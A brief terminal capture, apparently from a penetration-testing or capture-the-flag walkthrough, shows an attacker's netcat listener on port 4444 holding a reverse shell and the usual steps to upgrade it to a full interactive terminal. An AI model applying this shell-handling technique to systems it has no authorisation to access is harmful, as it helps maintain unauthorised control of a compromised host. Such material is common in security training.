 sh-4.2$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
bash-4.2$ ^Z
[1]  + 1762222 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 1762222 continued  nc -lvnp 4444
bash-4.2$ export TERM=xterm
bash-4.2$